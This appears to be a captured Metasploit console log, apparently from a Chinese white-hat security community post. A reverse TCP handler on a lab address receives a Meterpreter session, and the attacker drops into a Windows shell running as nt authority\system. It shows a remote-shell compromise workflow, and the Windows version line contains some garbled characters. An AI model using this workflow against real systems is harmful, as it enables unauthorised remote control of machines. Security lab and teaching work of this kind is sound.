 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:8888
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 10.211.55.3
[*] Meterpreter session 1 opened (10.211.55.2:8888 -> 10.211.55.3:49262) at 2017-04-15 04:46:15 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3940 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
白帽子社区